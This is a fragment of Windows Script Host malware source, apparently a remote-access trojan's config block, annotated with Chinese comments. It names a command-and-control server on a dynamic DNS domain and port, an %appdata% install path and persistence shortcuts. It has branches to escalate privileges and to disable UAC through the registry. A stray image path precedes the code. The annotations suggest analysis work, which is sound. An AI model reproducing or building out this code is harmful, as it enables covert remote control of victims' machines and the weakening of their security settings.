 //=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
var host = "unknownsoft.duckdns.org"; //域名
var port = 7744; //端口 URL：unknownsoft.duckdns.org：7744
var installdir = "%appdata%"; //installdir = C:\Users\john\AppData\Roaming\
var runAsAdmin = false;
var lnkfile = true;
var lnkfolder = true;
if (runAsAdmin == true) //不执行提权
{
startupElevate(); //函数：提权，以管理员权限运行
}
if (WScript.Arguments.Named.Exists("elevated") == true) //判断执行参数是否有：“elevated”
{
disableSecurity(); //函数：修改注册表，关闭UAC
}